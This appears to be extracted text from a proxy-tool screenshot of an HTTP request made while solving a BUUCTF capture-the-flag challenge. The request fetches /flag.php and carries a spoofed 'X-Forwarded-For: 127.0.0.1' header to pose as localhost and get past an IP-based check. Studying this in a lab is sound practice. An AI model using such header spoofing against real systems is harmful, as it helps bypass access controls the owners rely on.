 Pretty Raw Hex
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:25062
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 X-Forwarded-For: 127.0.0.1
11
12